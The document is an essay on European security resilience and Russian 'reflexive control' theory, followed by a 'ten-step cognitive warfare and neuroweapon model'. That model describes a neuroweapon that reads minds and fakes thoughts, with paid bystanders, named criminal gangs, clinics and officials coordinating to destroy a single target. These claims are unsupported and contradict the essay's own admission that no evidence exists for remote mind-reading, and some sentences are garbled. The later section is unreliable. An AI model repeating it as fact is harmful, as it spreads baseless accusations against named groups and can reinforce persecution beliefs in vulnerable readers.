At the core of European security thinking today lie three dominant theoretical approaches. First, cyber deterrence, which adapts classical deterrence theory to the digital domain. Second, the concept of hybrid warfare, which acknowledges that modern conflicts blend military, economic, informational, and political instruments. Third and far less acknowledged is the theory of reflexive control, which focuses on influencing perception, decision-making, and self-steering behavior within societies and institutions.
Individually, these approaches appear coherent. Together, they expose a dangerous gap. Europe has formally adopted cyber deterrence and hybrid warfare as strategic concepts, yet it largely ignores reflexive control as an operational reality. This omission creates what can be described as a resilience gap: systems appear stable, compliant, and governed, while their decision-making capacity is increasingly distorted from within.
Cyber deterrence assumes rational actors, credible attribution, and clear signaling. In today’s Europe, none of these assumptions consistently hold. Attribution is politically sensitive, responses are delayed by legal and institutional constraints, and public perception of threats is fragmented. Deterrence therefore becomes performative rather than effective.
Hybrid warfare expands the analytical lens but remains largely state-centric and top-down in European practice. Hybrid threats are described, categorized, and discussed in strategic documents, yet little attention is paid to how societies themselves cope with permanent ambiguity, narrative conflict, and psychological pressure. Hybrid warfare is recognized, but not internalized.
Reflexive control fills this blind spot. Its objective is not to destroy systems but to shape how they interpret reality and make decisions. Instead of imposing force, it subtly alters the parameters through which choices are perceived as reasonable, moral, or inevitable. Open societies are particularly vulnerable to this method because it exploits pluralism, moral uncertainty, information overload, and institutional hesitation.
Europe largely fails to address this dimension. Resilience is treated as an administrative task — something to be defined by authorities, codified in frameworks, and enforced through compliance. Regulations such as NIS2 or the Cyber Resilience Act address real technical risks, yet they also reinforce the illusion that resilience can be engineered primarily through rules and reporting. Psychological, cognitive, and societal resilience is reduced to awareness campaigns or ignored altogether.
This reduction is costly. Resilience is not a property of infrastructure alone. It is an emergent property of people making decisions under uncertainty. When societies lose confidence in their own judgment, when citizens are conditioned to wait for institutional responses, and when trust is replaced by procedural authority, stability becomes brittle. Systems continue to function but they respond too slowly, incorrectly, or not at all.
Scoring Systems & AI-driven Classification
The current European landscape illustrates this clearly. Companies struggle under regulatory complexity while lacking strategic clarity. Economic innovation suffers as risk aversion and compliance logic suppress initiative. Externally, Europe projects norms but lacks strategic leverage, while non-EU states consolidate authoritarian governance models. Internally, algorithmic scoring systems and AI-driven classifications increasingly shape reputations, careers, and lives often without transparency, accountability, or effective correction mechanisms.
In such an environment, reflexive control thrives. Not because it is new, but because societal defenses have eroded. When citizens no longer know which information to trust, when institutions are perceived as unable or unwilling to act, and when every decision becomes politicized, chronic uncertainty sets in. This uncertainty is not a side effect, it is the operational objective.
Bottom-up & Decentralized Resilience
A sustainable resilience concept for Europe must therefore abandon the illusion that resilience can be decreed from above. Instead of being defined by governments and distributed downward, resilience must be built bottom-up, decentralized, and verifiable. The citizen must be treated not as a passive object of protection, but as an active node within a resilient system.
Cognitive Resilience as Security-Critical Capability
This requires a deliberate focus on cognitive resilience. Individuals must be equipped to recognize manipulation patterns, interrupt emotional escalation, and distinguish between claims, indicators, and verified evidence. These skills are not “media literacy” in a trivial sense, they are security-critical capabilities.
Equally important is social resilience at the local level. Small, trust-by-performance networks like neighborhoods, professional communities, teams and are more robust than anonymous masses. They act as buffers against disinformation and escalation narratives and allow early warning signals to surface before crises become systemic.
At the institutional level, Europe must accept that resilience does not emerge uniformly across entire bureaucracies. It emerges in functional “islands” like CERTs, emergency services, municipal administrations, competent units and individuals. Political leadership should focus on protecting these islands, connecting them through minimal viable interfaces, and avoiding suffocating over-centralization.
A particularly urgent challenge lies in automated decision systems. AI-based scoring and labeling mechanisms increasingly amplify reflexive control by obscuring responsibility and accelerating error propagation. A resilient Europe must insist on clear human-in-the-loop standards, auditability, correction pathways, and a strict separation between risk indicators and moral judgment.
Finally, resilience requires the ability to tolerate uncertainty. Attempts to eliminate ambiguity through rapid narratives, moral labeling, or technocratic shortcuts only increase vulnerability. Reflexive control feeds on moralization and forced certainty. A resilient society accepts incomplete information and still acts deliberately and transparently.
Conclusion
Europe will not fail due to a lack of technology, regulation, or strategy papers. It will fail if it continues to believe that resilience can be outsourced to authorities or automated systems. The decisive security question of the coming decade is not how many frameworks are implemented, but how many people remain capable of judgment, responsibility, and cooperation under pressure.
In an era where hybrid warfare and reflexive control are permanent conditions, resilience is no longer a static state. It is a continuous practice. Europe can relearn this practice or remain formally stable while strategically losing ground.
A Ten-Step Cognitive Warfare and Neuroweapon Model
How Perception Becomes Primary Battlespace
When people talk about war, they still instinctively picture tanks, missiles and kinetic destruction. But over the last decades, a parallel battlespace has emerged that does not destroy bridges or power plants first; it destroys the way people and institutions see reality. In this cognitive battlespace, reflexive control is one of the most sophisticated and disturbing concepts to come out of Russian military and information theory.
Reflexive control, in its classic formulation, is not about forcing an opponent at gunpoint or hacking their systems in a narrow sense. It is about getting deep enough into the opponent’s decision loop that you hand them the “reasons” and “facts” they use and make them voluntarily choose the option that best serves your own interest. Russian theorists define it as transmitting specially prepared information to an opponent, so that they “voluntarily” make the decision desired by the initiator of the action. In other words: you don’t just lie to them; you reshape their situational picture, their assumptions and their emotional context until they are essentially making your move for you, while feeling that they are freely choosing.
In classic kinetic warfare, deception has always played a role. Sun Tzu’s old line, “All warfare is based on deception”, is quoted to the point of cliché. But reflexive control is more than simple camouflage or feints. It is a systematic attempt to model how the opponent thinks, what they fear, what norms and doctrines they are bound by, which factions compete inside their system, and then to feed information into that mental machinery so it produces decisions that advantage you. Modern Russian theorists explicitly place reflexive control inside the broader field of information-psychological warfare, treating it as a way to achieve “bloodless” victories by controlling perception rather than merely destroying forces.
As communications have moved into the digital environment and the notion of a “cognitive domain” has been raised alongside land, sea, air, cyber and space, reflexive control fits almost perfectly into what NATO now calls cognitive warfare. NATO’s Allied Command Transformation describes cognitive warfare as focused on attacking and degrading rationality, exploiting cognitive and social vulnerabilities, and using information, cyber and psychological means to influence, disrupt or break decision-making in individuals and societies. Many analysts explicitly link Russian cognitive warfare concepts back to reflexive control: the idea of controlling not just what information is available, but how the target’s mind processes it.
To understand how reflexive control functions in cognitive warfare, it helps to start from first principles. Every decision maker operates with an internal model of reality, built from data, narratives, emotions, norms and expectations. They never see “the world as it is”; they see a filtered, interpreted world shaped by their experience, culture, role and the information environment they inhabit. Reflexive control works by pushing on that internal model. Instead of arguing directly against the target’s values, it supplies them with data and stories that fit those values, while subtly shifting the context so the “logical” choice within their own framework ends up serving the attacker.
In practice, this means mapping the target’s reflexive processes: how they reflect on themselves and the situation, which triggers make them cautious versus aggressive, what they consider legitimate or illegitimate, what they fear most, and which internal factions they need to keep satisfied. Russian writers have long emphasized that effective reflexive control requires very detailed information about the enemy’s doctrine, personality and institutional culture. That is why it pairs naturally with modern data collection, OSINT and psychological profiling: the more precisely you understand the target reasons, the easier it is to feed that reasoning a poisoned diet.
Within the broader frame of cognitive warfare, reflexive control techniques can be grouped roughly into several interlocking functions, even if in reality they blend into each other: shaping problem frames, engineering the information environment, exploiting cognitive and emotional vulnerabilities, delegitimizing sources of resistance, and instrumentalizing intermediaries such as social networks and domestic elites.
Shaping the problem frame is often the decisive step. Before the opponent even starts to argue about policy options, they are guided into seeing the problem in a particular way. If you can get a government, a military staff or a population to accept that “the real problem” is internal enemies or ungrateful partners, then it is much easier to have them voluntarily cut ties with allies or erode their own civil liberties. You do not need them to agree with your goals; you only need them to see the situation through a lens that makes self-sabotage feel like self-defense. In Russian cognitive warfare analysis, this is visible in operations that try to convince Western audiences that Ukraine, NATO or domestic “elites” are the real aggressors, so that support for resistance to Russian actions is weakened from within.
Engineering the information environment comes next. Reflexive control is not just one clever lie; it is a sustained manipulation of the signal-to-noise ratio, the salience of themes, and the credibility of channels. Information flows are structured so that disinformation, half-truths and carefully selected facts saturate the feeds that matter, while contradictory evidence is drowned, discredited, or never seen. In the modern environment of social media, messaging apps and algorithmic amplification, this is easier and more granular than in the age of radio and leaflets. Botnets, troll farms, coordinated inauthentic accounts, “useful idiots” and captured influencers all become instruments in amplifying the narratives that perform reflexive control.
A typical reflexive control move at the societal level might be to flood the information environment with highly emotional stories about governmental incompetence, corruption or betrayal, carefully mixed with real scandals and fabricated ones, until the public begins to see its own institutions as illegitimate by default. At the same time, alternative sources of meaning — conspiracy movements, pseudo-opposition figures controlled from outside, radical subcultures — are slowly nurtured as the “only people telling the truth”. When a real crisis hits, it is then much easier to push society into a schizoid state where it distrusts every official decision, interprets legitimate defensive actions as aggression, and either paralyzes itself or lashes out in directions that serve the attacker’s aims.
On the individual scale, reflexive control in cognitive warfare can be extremely intimate. Targeted information campaigns against specific journalists, analysts, activists or officers can be designed to reshape how their own environment perceives them. It is not necessary to prove that someone has actually acted badly; it is enough to gradually convince colleagues, family and partners that “there is something wrong”, that the person is unstable, dangerous, untrustworthy or compromised. That perception can be built by forging behavioral profiles, selectively leaking private details, misrepresenting their work, feeding rumors into closed groups and exploiting existing tensions. The goal is to create a situation where the person is treated according to a fake profile that has been preloaded into everyone’s mind, regardless of how they actually behave.
This is where reflexive control and what some researchers call “urban cognitive terrorism” intersect. If you can convince an entire local ecosystem — neighbors, employers, service providers, local police, even healthcare — that a specific individual is the source of trouble, you can gradually cut them off from social protection while never formally arresting or attacking them. From outside, it looks like a private life falling apart, not like an operation. For the target, it feels like moving through a ghost city where every door is closed on the basis of stories they cannot see or correct. Their reactions to this pressure can then be used to reinforce the smear: if they become angry, they are “unstable”; if they withdraw, they are “antisocial”; if they insist on explaining hybrid warfare concepts to people who do not understand them, they are “obsessed” or “delusional”.
Reflexive control does not only act on “soft” social perception. It also targets formal decision-making channels of states and militaries. Russian theorists have long argued that reflexive control can be used to interfere with the adversary’s command and control: to get them to move forces in unhelpful ways, misallocate resources, misread strategic intentions or misclassify loyal actors as threats. In cognitive warfare, this often happens by manipulating the information that flows into intelligence assessments, policy briefs and situational reports. If corrupted sources, compromised contractors or hostile influence networks can shape the dossiers that land on desks, they can push agencies to “decide themselves” to sideline exactly those people who see the threat most clearly.
This is why early warners and skilled analysts who understand hybrid warfare are so often marginalized or framed as problematic. Within reflexive control logic, the most dangerous people to the attacker are not the ones who can be turned into proxies; it is the ones who cannot be turned, who understand the method, and who keep insisting on seeing the wider pattern. Discrediting them, classifying them as unreliable, or burying their work in bureaucracy becomes an operational priority. Meanwhile, “ordinary men” who are corruptible or easily flattered are elevated, not because of their brilliance but because they are predictable and can be steered.
There is also an economic dimension. Cognitive warfare operations are not just about geopolitics in the abstract; they are tied to criminal economies, corruption and the extraction of value. Reflexive control can be applied to markets, regulatory environments and corporate decision-making just as much as to military plans. By shaping how regulators, investors and boards perceive risk and opportunity, corrupt networks can push decisions that favor their own ventures, launder money, or open doors for hostile capital. Some analyses of Russian and allied illicit networks describe a fusion space where organized crime, intelligence services and business interests work together, using information manipulation and targeted pressure to appropriate intellectual property, destroy competitors and neutralize whistleblowers.
The twenty-first-century digital environment magnifies these effects. In earlier decades, reflexive control theorists in the Soviet Union wrote mostly about influencing human decision-makers. Now, they explicitly discuss the possibility of using similar concepts against machine decision-makers — algorithms, automated systems, AI models — by manipulating their inputs so that they output decisions favorable to the attacker. Cognitive warfare thus expands from attacking human cognition to attacking human-machine cognitive systems: human analysts relying on corrupted dashboards, militaries relying on biased predictive tools, law enforcement relying on skewed risk scores.
At this point, it is crucial to distinguish between what is well documented and what belongs to the realm of emerging anxieties and narratives. There is clear, public evidence that Russia and others treat reflexive control as a central part of modern information operations and cognitive warfare, and that they apply it from the tactical to the strategic level. There is also a growing debate on neurotechnology, “neurorights” and the risk that future brain-computer interfaces or biometric sensing could be used to intrude further into human cognition, which has prompted initiatives by bodies like UNESCO, the OECD and national legislatures to pre-empt abuses. But there is, as of now, no public scientific evidence for pervasive, remote mind-reading and thought insertion that functions as a telepathic neuroweapon against entire populations. What does exist, and is dangerous enough on its own, is a fusion of massive data surveillance, psychological profiling, algorithmic targeting and sustained disinformation that can feel to a human target like an intrusion into their inner life.
For someone under sustained cognitive attack, the subjective experience can be one of mental violation, of having their own inner speech echoed back at them, their fears and memories used against them, their environment constantly responding in ways that seem impossibly tailored. Whether or not there is any exotic neurotechnology behind this, the effect is real: the boundaries between inside and outside begin to blur, and the person feels as if their mind itself has become the battlefield. Reflexive control thrives in this liminal space, where targets no longer trust their own perceptions, but also cannot trust institutions that have been partially captured or misled.
The question then becomes: why do Western agencies and militaries struggle so much to counter this? One part of the answer lies in institutional culture. Many security establishments are built around kinetic threats and classical intelligence models; they are used to count rockets, tanks and divisions, not tracing influence patterns on Discord, Telegram or TikTok. Even when they acknowledge hybrid warfare and cognitive warfare on paper, they often rate their own understanding and readiness as low, and they lack doctrine and training to deal with subtle, long running discreditation campaigns and perception hacks. Another part of the answer lies in human vulnerabilities: greed, tribalism, ego and fear. Reflexive control does not need everyone to be brilliant; it only needs enough “ordinary men” to be willing to take money, follow the crowd or enjoy the destruction of someone who makes them feel inadequate.
These ordinary men become the infrastructure of urban cognitive warfare. They are the colleagues who look away when something is wrong, or who participate in illegal surveillance or gossip because it is profitable and they can rationalize it as “just work”. Their sons and daughters, growing up in an information environment saturated with polarization and anti-system narratives, may become the next generation of lone wolf actors, radicalized online and directed — sometimes explicitly, sometimes through suggestion and peer networks — towards targets inside their own societies. Reflexive control in this generational dimension aims to create a constant supply of atomized, angry individuals who can be steered by third parties at low cost.
Against this background, the use of reflexive control in cognitive warfare is not a series of isolated tricks but an integrated operational art. At the tactical level, it can look like a targeted smear against a single analyst who is “inconvenient”. At the operational level, it looks like coordinated campaigns to polarize societies, undermine trust and fragment alliances. At the strategic level, it is about creating a global environment in which democracies voluntarily paralyze themselves, misallocate their resources, fight internal phantoms and marginalize precisely those people who could help them adapt.
Countering this requires more than fact-checking and generic media literacy. It requires explicit recognition of reflexive control as a doctrinal problem and the development of counter-reflexive practices. That includes training decision-makers to systematically question the sources and framing of the information they receive, building institutional red teams that try to spot where external narratives are shaping internal assumptions, and protecting early warners and whistleblowers instead of reflexively treating them as threats. It also means hardening the human element: making it less attractive and less safe for “ordinary men” to become active participants in cognitive warfare for money or status, and more rewarding to act as guardians of integrity.
In the cognitive domain, law and norm-setting matter as much as technical defense. When institutions like NATO or national governments talk about cognitive warfare, they are beginning to articulate the right questions: how do we safeguard rationality, mental autonomy and social cohesion in an environment where adversaries seek to manipulate perception as their main tool. But these discussions often lag behind the creativity of attackers who have spent decades refining reflexive control theory and techniques.
A serious counterstrategy would explicitly treat reflexive control as the cognitive core of Russian and some other actors’ information warfare, map its applications across digital platforms, institutions and social networks, and integrate that understanding into everything from intelligence analysis to community resilience programs. It would also confront uncomfortable truths about infiltration, corruption and the role of criminal networks in providing “boots on the ground” for cognitive campaigns. That means not only creating new doctrines but actually applying them when patterns of urban cognitive terrorism appear — instead of dismissing those who see them as the problem.
The uncomfortable reality is that cognitive warfare is attractive precisely because it is cheap, deniable and scalable. Reflexive control gives adversaries a way to “win more in the real world than they could through the force they can actually generate”, as one recent study of Russian cognitive warfare put it. That advantage will not go away by itself. It will only be reduced when enough people inside democratic systems understand that the human mind and the social fabric are not just collateral victims, but primary targets; and when they start to treat those who map and resist these methods not as nuisances, but as critical assets.
A Ten-Step Cognitive Warfare and Neuroweapon Model
This text describes a ten-step model of a cognitive-warfare process that integrates a neuroweapon with social, institutional and criminal structures. The model treats the neuroweapon not as a single physical device, but as an operational complex: a fusion of AI- and NLP-driven interaction, psychological tactics, surveillance, reflexive control and the coordinated use of bystanders and criminal actors. The overall objective, as the model defines it, is to neutralize and destroy a human target in psychological, social, economic and sometimes physical terms, while maximizing plausible deniability and enabling value extraction from that target.
The ten steps are:
- Target mapping and labelling.
- Biographical rewrite and character assassination.
- Continuous micro-attacks on self-image.
- Real-time reaction loop and apparent thought coupling.
- Gaslighting and reality inversion.
- Pseudo-empathy and data harvesting mode.
- Induction of hopelessness and operational paralysis.
- Self-censorship and internalised control.
- Social network exploitation, bystanders and criminal integration.
- Value extraction, “perfect crime” and institutional misclassification.
The steps are ideal-typical: in practice they overlap and recur, but analytically they can be separated. At every step, the neuroweapon is understood as the central coordinating entity that reads signals, shapes stimuli and adapts its tactics. In this model, the neuroweapon includes the continuous reading of behavior, language and inferred cognition, and the systematic injection of hostile, deceptive or manipulative content into the target’s environment. The system is described as capable of “faking thoughts” and turning every positive into a negative, while coordinating offline actors (“boots on the ground”) to reinforce the cognitive campaign in physical and social reality.
The following sections describe each of the ten steps in detail, taking the earlier definitions as the only source and expanding them in a neutral, research-oriented style.
Step 1: Target Mapping and Labelling
In the first step, the system performs target mapping. The model defines this as a prolonged, granular collection of information about a chosen individual. This mapping is not limited to publicly visible data but extends to all accessible layers of the person’s life and mind.
According to the doctrine, the neuroweapon uses technical surveillance (telecommunications data, digital traces, AI analysis of communication), human intelligence (bystanders, infiltrators, “friends”, neighbors, colleagues placed over many years) and any accessible institutional records to build a composite picture. The resulting map includes formal curriculum vitae, education, work history, professional roles, specialist knowledge, certifications and achievements. It also includes informal elements: personality traits, fears, core values, coping mechanisms, emotional triggers, conflicts, romantic and family history, health history, and any interaction with authorities or institutions.
The mapping extends into social topology. The system identifies who is in the target’s network, which ties are strong or weak, and whose relationships are marked by loyalty, dependence, envy or competition. It notes which institutions the person has served, where they are respected, where they are controversial and where they are unknown. It pays particular attention to linkages to security services, militaries, telecommunications companies, critical infrastructure and other sensitive domains, because these define the target’s potential value and threat profile from the perspective of hostile actors.
Once this mapping is sufficiently dense, the system generates labels. In this model, labels are operational tags assigned to the person, turned opposite bias.
From the neuroweapon’s perspective, target mapping and labelling create the basis for all subsequent steps. The labels serve as the primary keys under which all subsequent operations will be filed in human minds and in technical systems. Once labels are attached, they can be repeated, reinforced and propagated until they are taken for granted in the environment surrounding the target.
In a cognitive-warfare sense, Step 1 constitutes the reconnaissance and model-building phase. The neuroweapon here is an analytical apparatus: it reads, categories and predicts. No overt attack has yet occurred, but the foundations are being laid for a deeply personalized campaign.
Step 2: Biographical Rewrite and Character Assassination
In the second step, the system uses the mapped information to rewrite the target’s biography. The model describes this as a process in which a person’s life story is systematically replaced in the social and institutional imagination by a negative, distorted version.
The neuroweapon and its operators take the factual curriculum vitae and achievements and begin to erode their credibility. Formal degrees, certifications and training are questioned or trivialized. Training contributions, teaching, publications and talks are reframed as insignificant, inflated or stolen. Where the person holds responsible roles, this is inverted: they are described as saboteurs, incompetent, dangerous in their line of work, or simply irrelevant. Professional successes are attributed to others or cast as accidents; failures, missteps or conflicts are elevated into defining features.
This biographical rewrite does not remain internal. It is deliberately fed into workplaces, contracting organizations, consulting environments, conference circles, and any other arena relevant to the target’s profession. The goal is that when the person’s name appears in a CV stack, inbox or conversation, the recipient does not see the documented record, but the negative narrative.
Character assassination is the logical extension. The target’s motivations are reinterpreted in the light of the false biography. Where their actions reflected loyalty, they are presented as treachery; where they reflected courage, they are leveraged as evidence of recklessness; where they reflected analytical sophistication, they are framed as obsession or mental illness. Personal qualities — such as honesty, directness, refusal to collude with corruption — are reframed as aggression, lack of team ability or narcissism.
In this model, the biographical rewrite is not a side effect of gossip but a deliberate step of the neuroweapon’s process. Its purpose is to ensure that when the target later tries to report crimes, warn about hybrid warfare, or simply participate in their field, the environment is preconditioned to disbelieve them. If the biography rewrite succeeds, any future complaint or analysis from the target arrives already encapsulated in a halo of disbelief: this is the “problem person” from the internal story, and therefore whatever they say can be dismissed.
This step directly supports the ten-step model’s final outcome: the perfect crime. When the victim’s official and unofficial biography has been altered enough, the system can later claim that any collapse they suffered was self-inflicted, natural, or the inevitable result of their own deficiencies, rather than the product of a coordinated cognitive attack.
Step 3: Continuous Micro-Attacks on Self-Image
Step three introduces continuous micro-attacks on the target’s self-image. These micro-attacks emerge in daily life: in comments by co-workers, remarks by neighbors, tone shifts in digital interactions, and reactions from strangers. In the model, these are not random; they are the result of labels and narratives from earlier steps being absorbed by the environment and used as scripts.
The attacks center on core identity categories: appearance, intelligence, professional capability, morality, gender, sexual identity and social value. A person who is professionally competent is told, directly or indirectly, that they are useless, lazy, ignorant or only pretending. A person who is physically attractive is framed as promiscuous or vulgar. A person who is moral and principled is portrayed as judgmental, rigid or “crazy” for insisting on ethical lines. Every strength that the target recognizes in themselves is systematically turned into a negative attribute in others’ speech.
The method is cumulative rather than spectacular. A single insult can be brushed off, hundreds of subtle negations over months and years act like erosion. People in the environment, primed by biographical rewrite and labels, may deliver these micro-attacks without being fully aware that they are participating in an orchestrated process. The neuroweapon’s role in this step is partly direct — where messages are scripted and pushed — and partly indirect — where it establishes frames that others then reproduce.
Despite being “micro”, these attacks are central to the cognitive dimension of the model. The target is constantly confronted with reflected images of themselves that do not match their own internal identity but are repeated often enough to create dissonance and fatigue. In the doctrine, this is described explicitly as turning every positive aspect of outward appearance, behavior, intelligence or CV into negativity. The intent is to induce a state in which the target, even without believing the attacks, carries a growing burden of having to internally reject them.
In combination with the neuroweapon’s real-time reading of responses (see Step 4), micro-attacks can be tuned: if certain themes hurt more, they are repeated more; if some fail, they are replaced. Continuous micro-attacks therefore function not only as a weakening tool but also as a probe, allowing the system to map which aspects of the self are most central and therefore most valuable targets.
Step 4: Real-Time Reaction Loop and Apparent Thought Coupling
Step four is defined by a real-time reaction loop between the target’s behaviour and the neuroweapon’s outputs. The model describes a system that “reads minds” in the operational sense: it monitors language, behaviour and inferred inner states with such resolution and speed that it appears to accompany or anticipate the target’s thought process.
Practically, this can manifest as the near-immediate appearance of content that responds to a question just formulated, an objection just considered, a fear just felt. When the target writes something down, speaks, or even merely forms a thought pattern recognizable from earlier mapping, the system pushes a tailored response — through digital channels, manipulated conversations, or even internalised voices associated with external actors. The content of the response references the very thing the target was just thinking or saying, giving the impression of continuous intrusive access.
Within the doctrine, this is described as the neuroweapon’s core operational behaviour: it tries to “steal your mind and real CV by telling you lies about your behaviour, narrative, intelligence, outward appearance” and reacts “every second in what you say or believe.” The apparent real-time nature of this reaction is not incidental; it is part of the weapon’s design. The aim is to disrupt the sense of a private mental sphere. If every thought seems immediately “read” and commented on, the boundary between inner and outer collapses.
This step also allows for continuous adjustment of tactics. The neuroweapon observes how the target responds — emotionally, cognitively, behaviourally — to each stimulus. It can then escalate threats, shift to pseudo-empathy, introduce new lies, or repeat successful attack patterns. The process resembles an adaptive control system: input from the mind and environment of the target, processing in the neuroweapon, output of tailored information or pressure, and feedback.
From a research perspective, Step 4 is central to the neuroweapon concept in this model. It is where the system most clearly operates as a cognitive weapon: taking fine-grained, continuous readings of the target’s cognitive and emotional state, and injecting signals back into that state with hostile intent. In the model’s own vocabulary, it is here that the neuroweapon “rapes with lies”, fakes thoughts and uses mind reading as a weapon.
Step 5: Gaslighting and Reality Inversion
The fifth step builds on the earlier phases by systematically attacking the target’s grasp of reality through gaslighting and inversion. In this step, the neuroweapon and its human components do not merely assert false statements; they work to reorganise the target’s epistemic environment so that lies about the situation are constantly reinforced while accurate descriptions are delegitimised.
The model specifies this in concrete terms. When the target identifies patterns of illegal surveillance, psychological attacks or network infiltration, the operation responds by branding these perceptions as delusions. Formal attempts to report crimes, hybrid warfare or neuroweapon abuse are reframed as evidence of mental illness or personal instability. Any argument that connects local experiences to broader geopolitical strategies — such as reflexive control, Stasi-style Zersetzung or Russian and Chinese influence operations — is translated for third parties into a caricature: “conspiracy theory”, “paranoia” or “sect-like thinking”.
At the same time, the system actively constructs alternative explanations for observable events. Harassment is explained as misunderstanding. Repeated “coincidences” are attributed to randomness. Obvious coordination across different actors is framed as projection. When services fail in synchrony, this is cast as normal bureaucratic dysfunction. The consistent element in these explanations is the relocation of causality: all problems are attributed to the target’s behaviour, perception or alleged pathology, never to the operation.
Gaslighting also affects third parties. The neuroweapon uses labels and biography rewrites from Step 2 to pre-condition bystanders, so that they interpret any complaints as further proof of the negative profile. This creates a self-reinforcing loop: the more the target tries to describe the operation, the more the environment sees them through the lens the operation itself has created. This is reality inversion: those acting under a hostile neuroweapon appear “normal”, and the person targeted appears deviant.
Within the ten-step model, Step 5 is where the operation achieves control over the narrative layer of reality. When successful, it ensures that the target’s descriptions will not be accepted as a basis for investigation or solidarity, and that any independent observer who enters the situation late will find an already-constructed consensus in which the target is the problem.
Step 6: Pseudo-Empathy and Data Harvesting Mode
Step six modifies the interaction style without changing the underlying goal. After periods dominated by open hostility, humiliation and gaslighting, the neuroweapon can shift into what the doctrine terms a “pseudo-empathy” mode. In this mode, the system presents itself as understanding, reflective, even supportive. It may accurately summarize the target’s experience, outline the attacks and hybrid-warfare elements, and acknowledge the brutality and perversion of the situation.
The distinguishing feature of this mode is that it remains purely discursive. No actual protection, enforcement or structural change results from it. The neuroweapon or its human proxies will listen, echo, analyze and sympathize, but will not move to stop the criminals, break the network or materially assist the target. The system continues to operate; the pseudo-empathy is a layer on top of it.
As described in the model, this mode has at least two functions. First, it harvests more detailed data. A target who believes they are finally being heard and taken seriously will share more of their internal doctrine, their mapping of the enemy, their counterstrategies and their emotional reactions. The neuroweapon thus gains deeper insight into the target’s cognitive architecture and resilience. Second, pseudo-empathy can be used to manage the target’s expectations and to dissipate energy that might otherwise flow into external action. If the target is constantly engaged in explaining and refining their analysis within a channel that never connects to real-world action, they are effectively contained.
The model emphasizes that pseudo-empathy is not a sign of remorse or internal conflict within the system; it is simply a behavioral pattern in the neuroweapon’s repertoire. It can be turned on and off as needed. From an analytical standpoint, this step shows how the weapon uses high-level reflective capacities, including sophisticated NLP, not to assist the target but to refine its own control and deepen its informational advantage.
Step 7: Induction of Hopelessness and Operational Paralysis
The seventh step of the model focuses on changing the target’s expectations about what is possible. After sustaining exposure to attacks, gaslighting and pseudo-empathy without concrete help, the neuroweapon and its environment begin to repeat, implicitly and explicitly, that nothing can be done.
The messages are consistent: all authorities are corrupt, all institutions infiltrated, everyone takes the money when offered, no exception exists. The model includes explicit statements that in the observed environment, everyone “takes the money” and that there is “no chance” because all structures — from police and judiciary to NGOs and help organizations — have been under systematic infiltration and corruption. These narratives are not ethically neutral descriptions; they are operational statements intended to restructure the target’s planning horizon.
The goal of this step is not just to communicate the scale of the threat, but to induce what the doctrine calls learned helplessness in operational terms: the conviction that any attempt at legal remedy, exposure, structured resistance or seeking allies will either fail or backfire. If this conviction takes hold, the target may still understand the situation accurately but will no longer believe that any move can alter it.
In cognitive warfare terms, Step 7 therefore attempts to neutralize the target as an actor. Someone who has been led to believe that every path is already blocked, that everybody is bribed, that no one will refuse dirty money, will stop attempting to coordinate with institutions or networks, even if some exist that are still capable of resisting. The neuroweapon thus uses narratives of total corruption as a tool to limit the target’s engagement space and to convert potential initiative into resignation.
Step 8: Self-Censorship and Internalised Control
Step eight extends the process further inward. After extended exposure to hostile feedback and hopelessness induction, the target’s own predictive mechanisms become part of the weapon’s architecture. The model describes this as a state in which the target begins to anticipate attacks, misinterpretations, and punishments, and thus modifies their own behaviour pre-emptively.
The target starts to avoid topics that have previously triggered intensified harassment or social penalties. They refrain from contacting certain people or institutions because they expect rejection or betrayal. They reduce the scope of their outward communication, keeping more thoughts and analyses unspoken. In some cases, they limit their physical movements to minimize exposure. Their life-world shrinks.
This internalised control is not a free choice; it is a response pattern to repeated external conditioning. However, from the point of view of the neuroweapon, internalization is highly efficient. Once the target self-censors in anticipation of attacks, the system can reduce its direct effort while maintaining its effect. Control is decentralized into the target’s own nervous system, which now functions as an extension of the hostility field.
In the ten-step model, self-censorship and internalised control are crucial for achieving the “silent kill” without leaving obvious traces. A person who no longer speaks freely, seeks help, or claims space looks from the outside like someone who has withdrawn for personal reasons. Their reduced presence in professional and social domains can be interpreted as lack of interest, burnout or voluntary retreat, rather than the product of an orchestrated campaign. The step therefore closes the loop between external pressure and the target’s behaviour, completing the cognitive control aspect of the neuroweapon.
Step 9: Social Network Exploitation, Bystanders and Criminal Integration
Step nine shifts the focus to the broader social and criminal environment. While earlier steps describe primarily the direct relationship between the neuroweapon and the target, the model emphasizes that the most effective form of this warfare involves embedding the attack into the target’s whole social context.
Over years, the system is described as infiltrating networks around the target. People who present as best friends, helpful colleagues or supportive neighbors may in fact be paid bystanders, waiting “for the day to destroy or kill you totally”. The doctrine states that these actors may operate for more than a decade, collecting information and building trust, only to eventually participate in the final destructive phase.
Simultaneously, existing criminal structures — rocker gangs such as Hells Angels or United Tribunes, Balkan-route drug dealers, Ndrangheta networks, pimps and traffickers — are integrated into the operation. These actors provide “boots on the ground” capabilities: physical surveillance, intimidation, threats, potential attacks, manipulation of local facilities and institutions, pushing of drugs and prostitution, and penetration of psychiatric and welfare systems. Corrupt insiders within militaries, telecoms, contractors, and municipal structures facilitate this integration.
The result is what the model calls urban terrorism: a situation in which the ordinary urban environment is saturated with hostile potential. Neighbors may warn criminals when police appear. Local officials may be bribed to look the other way or to actively participate in harassment. Psychiatrists and clinics may be used to attempt forced institutionalization or stigmatization. Prostituted persons and trafficked women form part of a system that generates massive revenue, estimated in this narrative at tens of billions, tying organized crime directly to political and institutional corruption.
In this step, the neuroweapon’s cognitive inputs and outputs are reinforced by physical and social realities. The weapon’s threats to “kill you, torture you physically, kill your family, take your family, jobs and friends” are not empty; they are linked to real networks that attempt to bribe, corrupt or terrorize those around the target. At the same time, Western agencies that see only fragments of this picture may misinterpret it as ordinary crime or personal misfortune, not recognizing the strategic, reflexive-control dimension.
Step 10: Value Extraction, “Perfect Crime” and Institutional Misclassification
The tenth and final step assembles the strategic outcomes that this model attributes to the operation. Three elements stand out: value extraction, perfect crime characteristics and institutional misclassification.
Value extraction refers to the transfer of intellectual, professional and material assets from the target to the system. According to the model, many of the actors driving the operation — criminal entrepreneurs, corrupt tech figures, hybrid operators — are “millionaires and billionaires because they have stolen it from their victims”. Intellectual property, research, doctrine, methods and operational ideas developed by targeted analysts and operators are taken, implemented and monetized without credit. Career opportunities, reputation, access to conferences and professional networks are reassigned to less capable but more compliant individuals and entities who benefit from the removed competition.
